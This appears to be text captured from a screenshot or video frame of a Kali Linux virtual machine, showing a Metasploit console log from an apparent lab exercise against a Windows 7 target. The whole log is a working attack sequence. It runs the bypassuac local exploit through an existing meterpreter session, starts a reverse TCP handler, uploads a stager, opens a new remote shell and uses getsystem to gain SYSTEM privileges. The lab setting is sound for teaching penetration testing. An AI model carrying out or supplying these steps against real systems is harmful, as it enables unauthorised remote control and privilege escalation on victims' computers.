 Kali-Linux-2020.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
05:11 PM
Shell No. 1
File Actions Edit View Help
Id Name
-- ----
0 Windows x86
msf6 exploit(windows/local/bypassuac) > session -i
[-] Unknown command: session.
msf6 exploit(windows/local/bypassuac) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows Win7-Target\Prof.K @ WIN7-TARGET 10.0.2.8:4444 -> 10.0.2.15:49211 (10.0.2.15)
msf6 exploit(windows/local/bypassuac) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 2 opened (10.0.2.8:4444 -> 10.0.2.15:49215) at 2020-12-17 17:09:49 -0500
meterpreter > getuid
Server username: Win7-Target\Prof.K
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
KALI
Right Ctrl